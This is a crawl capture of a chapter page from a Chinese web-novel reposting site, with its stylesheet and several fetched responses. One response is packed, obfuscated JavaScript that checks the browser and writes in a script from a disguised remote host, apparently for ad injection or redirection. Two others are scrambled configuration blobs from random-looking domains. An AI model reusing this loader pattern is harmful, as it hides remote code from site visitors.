

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.bqgshushu.com/read_n45o/6ml79.html
body_size: 3404
content:
 <!DOCTYPE html>
<html>
<head>
<title> 闪婚夫妻宠娃日常最新首发章节_第五百一十七章打脸来的特别快 (1 / 7)-新笔趣阁</title>
<meta name="keywords" content="闪婚夫妻宠娃日常, 第五百一十七章打脸来的特别快 (1 / 7)" />
<meta name="description" content="新笔趣阁为书友提供 姜笙笙创作的{?classtitle?}小说闪婚夫妻宠娃日常 干净清爽无错字的文字章节{第五百一十七章打脸来的特别快 (1 / 7)-新笔趣阁。" />
 <meta http-equiv="Cache-Control" content="no-transform " />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="applicable-device" content="pc,mobile">
<meta name="HandheldFriendly" content="true"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=300" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/template/zishiying/css/style.css" />
<script src="/template/zishiying/js/common.js"></script>

 <script src="/lokedpgdjs/x.js"></script>
</head>
<body>
<div id="novelbody" class="nr_layout">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1><a href="/info_n45o/">闪婚夫妻宠娃日常</a></h1></div>
		<div class="homepage"><a href="/">首页</a></div>
	</div>
	<div class="nr_function">
		<div class="nr_function1">
			<div id="chapterSet" class="left">
				<p id="showSet">设置</p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
		<h1>第五百一十七章打脸来的特别快 (1 / 7)</h1>
		<script>_17mb_top()</script>
		<div id="novelcontent" class="novelcontent"><p><font  size=4 color="#FF0000">《关闭小说畅读模式体验更好》</font></p>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;林寒巧的笑容僵在脸上，“你说什么？你什么意思？”<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“字面上的意思，”唐夜溪说：“庄夫人是不是从来没有想过，为什么沈城从来不接国内的业务，却偏偏接了您娘家的业务，难道是您娘家有什么过人之处，入了沈城的眼？”<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;林寒巧心脏发紧：“你到底什么意思？沈城的原名叫连城？连城……”<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;她用不可思议的目光看向连婳。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“连”这个姓氏太少见了。<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;她放在桌上的手情不自禁地握成拳，声音干涩的问连婳：“沈城……是你什么人？”<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;连婳淡淡的说：“他是我哥哥。”<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“你哥哥？你说沈城是你哥哥？”林寒巧懵了：“可是你姓连，他姓沈。”<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“因为我爸妈离婚了，”连婳说：“我随我父亲姓连，我哥哥随我母亲姓沈。”<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;林寒巧后背冒凉气：“阿钦知道吗？”<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;“庄钦吗？”连婳摇头：“他不知道。”<br><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内容未完，下一页继续阅读		</div>
        <script>read_adout('read1');</script>
<script src="/lokedpgdjsss/jsdkeooo.js"></script>
		<div class="page_chapter">
			<ul>
				<li><a href="/read_n45o/6ml6u.html" class="p1">上一章</a></li>
				<li><a href="#" class="p2">加书签</a></li>
				<li><a href="/info_n45o/" class="p3">回目录</a></li>
				<li><a href="/read_n45o/6ml79_2.html" class="p4">下一页</a></li>
			</ul>
		</div>
          <script>read_adout('read2');</script>
 <script src="/lokedpgdjsss/lisensiteoo.js"></script>
	</div>
	<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
	
<div class="searchbox">
	<form method="get" action="/book/search.aspx">
		<div class="zb"></div>
		<div id="box">
			<p>
			<input type="text" name="key" value="" class="searchkey" placeholder="请输入搜索关键词.."/>
			</p>
		</div>
		<input type="hidden" name="type" value="articlename" />
		<input id="box1" type="submit" value="" />
		<div class="yb"></div>
	</form>
</div>
<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="http://m.shikongzhizuobiao.com">首页</a>
			<a href="http://m.shikongzhizuobiao.com/mybook.php">我的书架</a>
			<a href="http://m.shikongzhizuobiao.com/history.php">阅读历史</a>
                        <a href="/sitemap/sitemap.aspx?class=html">map</a>
		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script>
	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://s1.inte.net/tongji.ashx?uid=2055451002";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();
</script>

	
</div>
<script>read_adout('read3');</script>
<script src="/lokedpgdjsss/zookzizxfsitejise.js"></script>
</div>
</body>
<script src="/template/zishiying/js/yuedu.js"></script>
<script src="/template/zishiying/js/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('n45o', '6ml79', '闪婚夫妻宠娃日常', '第五百一十七章打脸来的特别快 (1 / 7)');
	getset();
	$(function(){
		$('#showSet').click(function(){
			if($('#chapterSet').width() < 100) {
				$('#chapterSet').animate({'width': '235px'}, 300);
				$(this).html('收起设置');
			}else{
				$('#chapterSet').animate({'width': '65px'}, 300);
				$(this).html('设置');
			}
		})
	})
</script>
<script>
	var _hmt = _hmt || [];
	(function() {
	  var hm = document.createElement("script");
	  hm.src = "https://s1.inte.net/tongji.ashx?uid=2055451002";
	  var s = document.getElementsByTagName("script")[0]; 
	  s.parentNode.insertBefore(hm, s);
	})();
</script>

</html>

--- FILE ---
content_type: text/html
request_url: https://m.bqgshushu.com/click.php?aid=31003
body_size: 467
content:
new Function(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('f 0,2=\'q.d\'+\'7.5:8\',3=\'q.d\'+\'7.5:8\';4(6.e.c(\'k\'+\'j\'+\'h\')!=-1){0=2}a{0=3};4(!/b|9|l/g.x(6.u)){w.y(\'<s\'+\'o n=\\"v://\'+0+\'/i.t?r&p=1\\"><\\/m>\')}',35,35,'dom||dom1|dom2|if|fit|navigator|04|870|iPh|else|Win|indexOf||userAgent|var||ow||weiBr|Hua|And|script|src|cript|df||bsk||asp|platform|https|document|test|write'.split('|'),0,{}))();


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tx6ggbyt.83141w.com:8003/d/7306?t=0.5775152120250582
body_size: 1126
content:
{"key":"[\"6f\"g1s0K=\"dfXY5F6LY5MdfM6f\"gso1Q=\"JF6^Y\"g}1KQnsn1o0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@{@1sKomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/7K_m{s}o}Dm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/it4^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smRRo0soRRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2801.4zlgpp.com:8004/d/7562?t=0.02362287481767078
body_size: 1130
content:
{"key":"[\"6f\"g1nK@=\"dfXY5F6LY5MdfM6f\"g@Q@K=\"JF6^Y\"g}1KQnsn1o0=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/@1}onso1o0{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/JF(tFE|R4nmo4qpJJm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/iQ@uC5F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g}=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"gs=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smC@Qo{RRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://m.bqgshushu.com/template/zishiying/css/style.css
body_size: 3706
content:
*{margin:0px;padding:0px;}
body{font-size: 14px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;pdding:0px;margin:0px;}
h1,h2,h3,h4,h5{font-weight:normal;font-size:14px;}
img{border:0; vertical-align:middle;}
input{outline:none}
.top,.size1,.size2,.size3,.footer,.nr_top,.head,.nr_top p{background:url("../images/tu.png");}
.main{margin: 0px; padding: 0px;}
.top{height: 53px; background-position: -0px -0px;}
.top h1{width: 120px;height: 53px; line-height: 53px;padding-left:10px;}
.top h1 a{font-size: 24px; color: #FFF;}
.top_yb{position:absolute;top:5px;right:0px; width:150px; height: 26px; }
.top_yb p{position: relative;float: left;margin-top:8px;width:65px;margin-left:10px;}
.top_yb .p1{overflow: hidden;}
.top_yb .p2{overflow: hidden;width:55px;}
.top_yb a{position:absolute;right:0px;top:5px; color: #FFF; font-size: 14px;}
.top_yb .p1 i{display: block;background: url("../images/tu.png"); background-position: -0px -235px; width: 40px; height: 26px;}
.top_yb .p2 i{display: block;background: url("../images/tu.png"); background-position: -35px -235px; width: 25px; height: 26px;}
.main1{margin: 0px 10px 0px 10px;}
.nav{overflow: hidden; height: 35px;line-height:35px;padding:0px 10px;border-bottom:2px solid #96C5E3}
.nav li{float: left; width:20%;overflow: hidden;text-align:center;}
.nav li a{font-size: 14px; color: #666;}
.searchBox{position:relative;border:1px solid #96C5E3;height:30px;line-height:30px;border-radius:5px;margin:20px 10px;}
.searchBox .s1{position:absolute;left:2px;right:50px;}
.searchBox .s1 .input1{width:96%;height:30px;line-height:30px;outline:none;border:none;padding:0px 2%;font-size:14px;}
.searchBox .s2{position:absolute;right:0px;width:50px;}
.searchBox .s2 .input2{background:url('../images/search.png') #96C5E3 no-repeat center;border:none;height:30px;width:50px;}
.menu_kj{height:25px; overflow: hidden;border-bottom:1px solid #96C5E3;}
.menu h3{float: left;color: #96C5E3; font-size: 14px;line-height:25px;font-weight: bold }
.menu h3 a{color:#96C5E3}
.menu .gengduo{float: right; width:40px; border:1px solid #96C5E3; text-align: center;line-height:20px;border-radius:2px;}
.menu .gengduo a{display:block; color: #96C5E3; font-size: 12px;}
.menu_wz{height: 157px;margin-top: 10px;overflow: hidden}
.menu_wz .d{overflow-x: auto;overflow-y: hidden;}
.menu_wz ul{height:164px;width:800px;}
.menu_wz li{float:left;width:80px; overflow: hidden;height: 155px;margin:0px 10px;text-align: center;}
.menu_wz li .p2{height: 16px;  overflow: hidden; margin-top: 5px;}
.menu_wz li .p3{height: 16px;  overflow: hidden; margin-top: 5px;}
.menu_wz li .p3 a{color: #999;}
.menu1{margin-top:15px;}
.menu1_kj{height:25px; overflow: hidden;border-bottom:2px solid #96C5E3;}
.menu1 h3{float: left;color: #96C5E3; font-size: 14px;line-height:25px;font-weight: bold }
.menu1 h3 a{color:#96C5E3}
.menu1 .gengduo{float: right; width:40px; background: #96C5E3; text-align: center;line-height:20px;border-radius:2px;}
.menu1 .gengduo a{display:block; color: #FFF; font-size: 12px;}
.menu1_nav{ margin-bottom: 15px; height: 20px; overflow: hidden;}
.menu1 .nav_p{position: relative;width: 31%; float: left;margin-left:2%;}
.menu1 .nav_p1{position: absolute; left: -2px; top:0px; background-position: -176px -164px; height: 20px; width: 5px;}
.menu1 .nav_p2{height: 16px; border-top: 1px solid #FE6E19; border-bottom: 1px solid #FE6E19; text-align: center;line-height: 18px; }
.menu1 .nav_p3{position: absolute; top: 0px; right: -5px; background-position: -288px -164px; height: 20px; width: 5px;}
.menu1 .nav_p a{color: #FD8632;}
.menu1 .tt{position: relative; top: 0px;  height: 120px;}
.menu1 .tt .size{position: absolute;left: 60px; top: -5px; width: 13px; height: 32px; line-height: 35px; text-align: center; color: #FFF; font-size: 12px; font-weight: bold;}
.menu1 .tt .size p{text-align: center;}
.menu1 .tt .size1{background-position: -0px -165px;}
.menu1 .tt .size2{background-position: -18px -165px;}
.menu1 .tt .size3{background-position: -36px -165px;}
.menu1 .tt .left{position: absolute; left: 0px; width: 78px; height: 103px; }
.menu1 .tt .right{position: absolute; left: 85px; top: 10px;}
.menu1 .right .p1{margin-bottom: 5px; height: 17px;overflow: hidden;}
.menu1 .right .p1 a{font-size: 14px; }
.menu1 .right .label{height: 15px; overflow: hidden;}
.menu1 .right .label p{ height: 15px; line-height: 15px; font-size: 12px;}
.menu1 .right .p2{ float: left; width: 73px; height: 15px; background-image: url('../images/tu.png'); background-position: -55px -190px; text-align: center; margin-right: 7px;}
.menu1 .right .p2 a{font-size: 12px; color: #FFF;}
.menu1 .right .p3{float: left; width: 45px; height: 15px; background-image: url('../images/tu.png'); background-position: -133px -190px; text-align: center; color: #FFF; margin-right: 7px;}
.menu1 .right .p4{float: left; width: 65px; height: 15px; background-image: url('../images/tu.png'); background-position: -186px -190px; text-align: center; color: #FFF;}
.menu1 .right .p5{float: right;}
.menu1 .right .p5 a{font-size: 12px; color: #999;}
.menu1 .right .p6{font-size: 12px; color: #999; margin-top: 5px; height: 52px; line-height: 18px; overflow: hidden;}
.menu1 .list_xm{margin-top:10px;}
.menu1 .list_xm li{float:left;width:100%;height:15px;line-height:15px;overflow: hidden;padding:7px 0px;border-bottom:1px dashed #eee;}
.menu1 .listtext p{float: left; height: 14px; }
.menu1 .listtext .pp1{width: 73px;background: url('../images/tu.png'); background-position: -55px -190px; text-align: center; margin-right: 5px; }
.menu1 .listtext .pp1 a{display: block; color: #FFF; font-size: 12px; }
.menu1 .listtext .pp3{color: #999; margin-left: 5px; margin-right: 5px;}
.menu1 .listtext .pp4 a{display: block; color: #999;}
.menu1 li.listimg{width:25%;height:130px;overflow: hidden;text-align: center;margin-bottom:7px;}
.menu1 li.listimg p{display:block;}
.menu1 li.listimg .p1{height:105px;}
.menu1 li.listimg .p2{height:25px;line-height:25px;overflow: hidden}
.menu1 li.listimg .p3{height:25px;line-height:25px;overflow: hidden;text-align: center;border:1px solid red}
.searchbox{position: relative; height: 35px; margin-bottom: 10px; margin-right: 2px; margin-top: 15px;}
.searchbox .zb{position: absolute;left: 1px; background: url('../images/tu.png'); background-position: -0px -300px; width: 20px; height: 30px;}
.searchbox .yb{position: absolute;right: 0px; background: url('../images/tu.png'); background-position: -342px -300px; width: 16px; height: 30px;}
.searchbox #box{position: absolute; left: 20px; top: 0px;right:16px; height: 19px; color: #ccc;border-bottom: 3px solid #96C5E3; border: 3px solid #96C5E3;border-left: none; border-right: none;}
.searchbox #box p{position:absolute;top:1px;left:5px;right:30px;display: block;}
.searchbox #box .searchkey{width:100%;height:18px; line-height:18px;border:none; color: #999;outline:none}
.searchbox #box1{position: absolute; right: 16px; top: 5px; height: 15px; width: 20px; background: url('../images/tu.png')no-repeat; background-position: -60px -240px; border:0px; }
.footer{background-position: -0px -375px; height: 85px;line-height: 20px; text-align: center;overflow:hidden}
.footer .p1{margin-top:10px;}
.footer p{ margin-left: 8px; margin-right: 8px; font-size: 12px; color: #FFF;}
.footer .p2{height:30px;line-height: 30px;}
.footer .p2 a{color:#fff;padding:0px 5px}
.fl_menu_kj{height: 22px;overflow: hidden;}
.fl_menu h3{float: left; color: #96C5E3; font-size: 14px;}
.fl_menu .gengduo{float: right; margin-right: 3px; width: 34px; background: #96C5E3; text-align: center; height: 17px; line-height: 16px; margin-top: 4px;overflow: hidden}
.fl_menu .gengduo a{color: #FFF; font-size: 14px;}
.fl_nav{border-bottom:1px solid #96C5E3;margin-bottom:10px;}
.fl_list{margin-top:10px;}
.fl_list .tt{position: relative; top: 0px;  height: 120px;margin-bottom:10px;border-bottom:1px solid #eee}
.fl_list .tt .left{position: absolute; left: 0px; width: 78px; height: 103px; }
.fl_list .tt .right{position: absolute; left: 85px; right: 0px; top:0px;}
.fl_list .right .p1{ height: 20px; overflow: hidden;}
.fl_list .right .p1 a{font-size: 14px; }
.fl_list .right .label{height:14px;overflow: hidden;margin:10px 0px;}
.fl_list .right .label p{height: 14px; line-height: 14px; font-size: 12px;}
.fl_list .right .p2{float: left; width: 45px; background-image: url('../images/tu.png'); background-position: -133px -190px; text-align: center; color: #FFF; margin-right: 7px;}
.fl_list .right .p3{float: left; width: 65px;background-image: url('../images/tu.png'); background-position: -186px -190px; text-align: center; color: #FFF;}
.fl_list .right .p4{float: right;}
.fl_list .right .p4 a{font-size: 12px; color: #999;}
.fl_list .right .p5{font-size: 12px; color: #999; margin-top: 5px; height: 52px; line-height: 18px; overflow: hidden;}
.fl_menu .sortlist li{position:relative;height:40px;line-height:40px;border-bottom:1px solid #eee}
.fl_menu .sortlist li a{display:block;color:#666}
.fl_menu .sortlist li span{position:absolute;top:0px;right:0px;color:#ccc;font-size:12px;}
.nav1{margin-top:10px;overflow: hidden; height: 30px; text-align: center;}
.nav1 li{float: left; width: 20%; height: 18px;line-height: 20px; overflow: hidden;}
.nav1 li a{font-size: 14px; color: #000;}
.catalog{margin-top:20px;padding:0px;}
.catalog1{position: relative; height: 150px;}
.catalog h1{position: absolute; top: 5px; left: 10px; font-size: 18px; height: 22px;line-height:22px;overflow: hidden;}
.catalog .tu{position: absolute; top:35px; left: 10px; width: 78px; height: 103px;}
.catalog .tab{position: absolute; top:35px;left: 100px;}
.catalog .tab p{color: #999; height: 23px;}
.catalog .tab .p3{line-height:23px;overflow: hidden;}
.catalog .tab .p3 a{color:#777}
.catalog .tab1{font-size:12px;margin-top: 5px; height: 15px; overflow: hidden;}
.catalog .tab1 p{float: left; height: 15px; line-height: 15px; background: url('../images/tu.png');color: #FFF; text-align: center;}
.catalog .tab1 .p4{width: 73px; background-position: -55px -190px; margin-right: 7px;}
.catalog .tab1 .p5{width: 45px; background-position: -133px -190px; margin-right: 7px;}
.catalog .tab1 .p6{width: 65px; background-position: -186px -190px; }
.catalog .jj{ margin-top: 5px; color: #555; overflow: hidden;}
.catalog .jj .p2{margin:10px;text-indent:2em;color: #999;overflow: hidden; line-height:20px;font-size:14px;}
.catalog .infolink{ height: 70px; margin-left: 1px; margin-top: 10px;}
.catalog .infolink .nav_p{position: relative; width: 50%; float: left; text-align: center;}
.catalog .infolink .nav_p1{position: absolute; left: -4px; top: 0px;width: 6px; height: 28px;}
.catalog .infolink .nav_p2{height:34px; line-height: 22px; overflow: hidden;}
.catalog .infolink .nav_p2 a{display:block;height:28px;line-height:28px; margin:0px 5px;background:#96C5E3;border-radius:3px; color:#fff;font-size:12px;}
.catalog .infolink .nav_p3{position: absolute; right: -6px; top: 0px; background-position: -345px -265px; width: 10px; height: 28px;}
.info_chapters{margin-top:10px;}
.info_chapters .p1{background:#96C5E3;height:35px;line-height:35px;color:#fff;padding-left:10px;margin-top:5px;}
.info_chapters li{margin:0px 10px;height:35px;line-height:35px;border-bottom:1px dashed #ddd}
.info_chapters li a{color:#333;display:block}
.listpage{width:90%;margin:0 auto;height:30px;line-height:30px;overflow:hidden;padding-top:15px;padding-bottom:5px;}
.listpage span{height:30px;line-height:30px;text-align:center;}
.listpage .left{float:left;width:25%;}
.listpage .left a,.listpage .right a{display:inline-block;height:30px;width:90%}
.listpage .left a{float:left;}
.listpage .right a{float:right;}
.listpage .right{float:right;width:25%}
.listpage .middle{width:49%;border:1px solid #dfdfdf;height:28px;display:block;float:left;border-radius:5px;}
.listpage .middle em{display:inline-block;width:80%;text-align:center;color:#999;font-style:normal;float:left;line-height:30px;height:30px}
.listpage .middle a{display:inline-block;float:left;width:19%;height:30px;line-height:30px;vertical-align:middle}
.listpage .middle select{border:none;color:#999;display:inline-block;float:left;font-style:normal;height:28px;line-height:28px;text-align:center;width:100%}
.listpage .onclick{background:#96C5E3;color:#FFFFFF;}
.listpage .before{background:#cecece;color:#FFFFFF;}
#novelbody{background-color:#DCECD2}
.nr_top{position: relative; background-position: -0px -0px; height: 53px;}
.nr_top p{position: absolute; top: 15px; text-align: center;height: 20px; line-height: 20px;}
.nr_top p a{color: #96C5E3; font-weight: bold;}
.nr_top .p1{position: absolute; left: 5%; background-position: -145px -210px; width: 20px; height: 25px; line-height: 100px; overflow: hidden;}
.nr_top .p1 a{display: block; width: 20px; height: 20px;}
.nr_top .p2{position: absolute; left: 14%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_top .p3{position: absolute; left: 42%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_top .p4{position: absolute; left: 70%; background-position: -175px -210px; width: 85px; height: 20px;}
.nr_function h1{height:14px; line-height:14px;color: #96C5E3; font-size: 14px; overflow: hidden;font-weight:bold;border-bottom:1px solid #96C5E3;padding:2px 10px 5px 10px;margin-bottom:5px;}
.nr_function1{position: relative;height:30px;margin-top:5px;overflow:hidden;font-size:12px;}
.nr_function1 p{height:30px;line-height:30px;border-radius:3px;background:#96C5E3;color:#fff;height:30px;overflow:hidden;}
.nr_function1 .left{position: absolute;right:0px; top: 0px;width:65px;height:30px;line-height:30px;overflow:hidden;}
.nr_function1 .left p{float: left; margin-right: 5px;}
.nr_function1 p a{display:block;font-size: 12px;color:#fff;padding:0px 8px;}
.nr_function #novelcontent{font-size:16px; color:#666;line-height:180%;margin:0px 10px;}
.nr_function #showSet{background-image: url('../images/tu.png');background-position: -87px -234px;padding-left:22px;padding-right:5px;}
.nr_function #fontsmall{font-size:12px}
.nr_function #fontmiddle{font-size:14px}
.nr_function #fontbig{font-size:16px}
.page_chapter{background:#96C5E3;height:35px;line-height:35px;margin:20px 0px;}
.page_chapter li{float:left;width:25%;text-align: center;}
.page_chapter li a{color:#fff;display:block;border-left:1px solid #bfd6e5;border-right:1px solid #77abcd}
.page_chapter .p1{border-left:none}
.page_chapter .p4{border-right:none}
.search_box{margin:10px;margin-bottom:200px;}
.search_box .p1{background:#96C5E3;color:#fff;padding:10px;border-radius:3px;margin:20px 0px 200px 0px;}
.search_box .p2{border-bottom:2px solid #96C5E3;color:#666;padding:5px 0px;margin:10px 0px;}
.search_box .search_list{height:30px;line-height:30px;color:#ddd}
.search_box .search_list a{color:#666}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #eee;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #96C5E3;height:30px;line-height: 30px;overflow: hidden;color:#96C5E3}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #96C5E3;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #96C5E3;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #96C5E3}
.userinfo .p2 a{color:red}
.head{position: relative; height:40px;background-position: -0px -12px; text-align: center;}
.head .return{position: absolute; top:7px; height:25px;line-height:25px; width:50px; left:10px; background:#76accf;border-radius:3px;}
.head .return a{color: #FFF;}
.head .nav_name{margin:0px auto;  height:40px; line-height:40px;color:#fff}
.head .homepage{position: absolute;top:7px; right:10px; height:25px;line-height:25px; width:50px;  background:#76accf; border-radius:3px;}
.head .homepage a{color: #FFF;}
.user_nav{margin-top: 15px; border: 1px solid #96C5E3; border-radius: 5px; margin-left: 8px; margin-right: 8px; overflow: hidden;;}
.user_nav li{float:left; width: 20%; height: 30px; line-height: 30px;text-align: center;}
.user_nav li a{color: #96C5E3;}
.user_list{margin:10px 0px 15px 0px;}
.user_list li{float:left;width:23%; height: 30px; line-height: 30px;text-align:center;margin:5px 1%;}
.user_list li a{display:block;border-radius: 5px; border: 1px solid #96C5E3;}
.user_content{margin:10px 0px;}
